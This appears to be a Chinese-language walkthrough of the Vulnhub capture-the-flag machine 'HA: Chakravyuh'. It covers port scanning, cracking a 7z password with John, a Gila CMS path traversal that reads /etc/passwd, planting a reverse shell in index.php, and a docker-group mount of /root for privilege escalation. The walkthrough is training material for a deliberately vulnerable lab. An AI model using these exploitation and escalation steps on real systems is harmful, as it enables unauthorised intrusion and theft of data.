HA: Chakravyuh Vulnhub Walkthrough

靶机链接:

https://www.vulnhub.com/entry/ha-chakravyuh,388/



主机探测扫描:



端口扫描:

╰─ nmap -p- -sC -sV 10.10.202.131



FTP 匿名访问

下载压缩文件,解压缩需要密码,基本套路一直,需要密码,接下来就是找解压密码的事情了





目录枚举下

phpmyadmin 尝试弱口令密码爆破未果

phpmyadmin 版本为4.6.6 无RCE之类的漏洞

那么尝试爆破下载的7z格式的压缩包文件

这里使用的工具:

https://github.com/truongkma/ctf-tools/blob/master/John/run/7z2john.py

python 7z2ctf.py arjun.7z > hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

john hash --show

arjun.7z:family

解压密码为:family

解码获取的secret.txt的内容为:

Z2lsYTphZG1pbkBnbWFpbC5jb206cHJpbmNlc2E=

base64解码为:gila:admin@gmail.com:princesa



gila为一个cms系统,尝试访问看看

登录后台:http://10.10.202.131/gila/admin

admin@gmail.com:princesa

这里用到的exp https://www.exploit-db.com/exploits/47407

http://10.10.202.131/gila/admin/fm/?f=src../../../../../../../../../etc/passwd

浏览到系统目录文件,尝试编辑index.php 添加反shell代码进去,保存,访问即可弹回shell

python -c 'import pty;pty.spawn("/bin/bash")'



提权操作:

find / -perm -u=s -type f 2>/dev/null

find / -perm -g=s -type f 2>/dev/null

cat /etc/crontab

ls -lh /etc/passwd

netstat -tunlp

没找到可提权的程序,最后发现当前账户的属组是docker组的,大家都知道docker运行基本都是root权限的身份去执行的

docker run -v /root:/mnt -it alpine

此命令的意思是:docker运行一个交互式的Linux系统alpine,挂载系统的/root 目录到/mnt目录下,这样就可以获取到root目录下的文件内容了。或者直接写root的crontab 等



OVER!!

HA: Chakravyuh Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- HA: Dhanush Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ha-dhanush,396/ 主机扫描: 主机端口扫描: HTTP目录爬取 使用dirb dirsearch 爬取均未发现 ...

- HA: Chanakya Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/ha-chanakya,395/ 网络主机探测: 主机端口扫描: nmap -p- -sC -sV 10.10.202.136 ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

随机推荐

- 【Vue】强化表单的9个Vue输入库

一个设计不当的表单可能会使用户远离你的网站.幸运的是,对Vue开发者,有大量可用的Vue输入库让你轻松整理表单. 拥有直观而且对用户友好的表单有诸多好处,比如: 更高的转化率 更好的用户体验 更专业的 ...

- 「雅礼集训 2017 Day2」棋盘游戏

祝各位圣诞后快乐(逃) 题目传送门 分析: 首先棋盘上的路径构成的图是一张二分图 那么对于一个二分图,先求出最大匹配,先手如果走到关键匹配点,只要后手顺着匹配边走,由于不再会出现增广路径,所以走到最后 ...

- Hbase与Maven工程的Spring配置笔记

1.HBase基本操作 hbase shell: 连接到正在运行的HBase实例 help: 显示一些基本的使用信息以及命令示例. 需要注意的是: 表名, 行, 列都必须使用引号括起来 create ...

- CUDA学习(五)之使用共享内存(shared memory)进行归约求和(一个包含N个线程的线程块)

共享内存(shared memory)是位于SM上的on-chip(片上)一块内存,每个SM都有,就是内存比较小,早期的GPU只有16K(16384),现在生产的GPU一般都是48K(49152). ...

- <背包>solution-CF118D_Caesar's Legions

Caesar's Legions Gaius Julius Caesar, a famous general, loved to line up his soldiers. Overall the a ...

- ros之发布者和订阅者协同工作

前面的例子显示了单个发布者/单个订阅者的情况,但是一个节点也可以同时是一个发布者和订阅者,或者拥有多个订阅和发布. 实际上,ROS节点最常做的事情是传递消息,并在消息上进行运算. 例doubler.p ...

- html网页压缩保存到数据库,减少空间占用,实现过程遇到的解压问题

场景: python获取到网页,把网页gzip打包,并Base64编码保存: 由java负责Base64解码并解压二进制成html 遇到的问题: 1.python 的request,缺省就把gzip响 ...

- java.lang.NullPointerException at org.apache.jsp.**_jsp.jspInit(**_jsp.java)tomcat启动异常解决方法

今天遇到的其他一个问题就是,启动tomcat时,报:java.lang.NullPointerException at org.apache.jsp.**_jsp.jspInit(index_jsp. ...

- for实例

#-*- coding:utf-8 *-* salary = 5000 shop_list = [('iphone',9000),('mac book',10000),('python book',9 ...

- zabbix4.0的安装与配置

#安装zabbix监控首先的先安装LNMP环境,在这里我采用事先准备好的脚本进行安装LNMP环境 脚本内容如下: #!/bin/bash # DATE:Wed Jan # hw226234@126.c ...